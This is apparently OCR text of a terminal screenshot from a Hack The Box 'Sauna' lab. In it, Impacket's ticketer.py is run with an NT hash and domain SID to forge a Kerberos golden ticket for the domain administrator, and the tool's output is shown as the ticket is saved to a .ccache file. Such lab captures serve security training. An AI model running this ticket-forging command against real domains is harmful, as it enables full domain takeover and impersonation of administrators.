 Activities
X-terminal-emulator
May 21 12:11
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/sauna$ ticketer.py -nthash 4a8899428cad97676ff802229e466e2c -domain-sid S-1-5-21-2966785786-3096785034-11
86376766 -domain EGOTISTICAL-BANK.LOCAL administrator
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for EGOTISTICAL-BANK.LOCAL/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
hicham@hihacker:~/hacking/hackthebox/sauna$ ls administrator.ccache
administrator.ccache
hicham@hihacker:~/hacking/hackthebox/sauna$
SSD
[htb] 0:sudo  1:bashZ 2:svc_loanmgr-Z 3:goldenTicket*Z
"hihacker" 12:10 21-May-23